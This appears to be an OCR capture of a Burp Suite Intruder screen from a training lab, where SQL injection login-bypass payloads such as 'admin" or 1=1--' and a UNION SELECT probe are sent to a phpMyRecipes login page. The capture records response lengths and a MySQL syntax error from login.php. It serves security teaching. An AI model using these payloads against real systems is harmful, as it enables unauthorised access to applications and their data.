 16:24
1 2 3 4
2. Intruder attack of https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
65 1 admin" or 1=1 200 2696
66 1 admin" or 1=1-- 200 2696
67 1 admin" or 1=1# 200 2682
68 1 admin" or 1=1/* 200 2698
69 1 admin") or ("1"="1 200 3058
70 1 admin") or ("1"="1"-- 200 2696
71 1 admin") or ("1"="1"# 200 2682
72 1 admin") or ("1"="1"/* 200 2698
73 1 admin") or "1"="1 200 2695
74 1 admin") or "1"="1"-- 200 2696
75 1 admin") or "1"="1"# 200 3059
76 1 admin") or "1"="1"/* 200 2698
77 1 1234 " AND 1=0 UNION ALL SEL... 200 2755
78 2 '-' 200 3047
Request Response
Pretty Raw Hex Render
phpMyRecipes
Tell me what you
eat, and I will tell
you what you are.
- Brillat-Savarin
Home
Login
Search
Categories
Database Error
We seem to have encountered a database error. Please send email to bugs@bonkoif.com with the following information:
• File - login.php
• Reason - Cannot perform select
• Text - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '/*") = 0 LIMIT 1' at line 1
Finished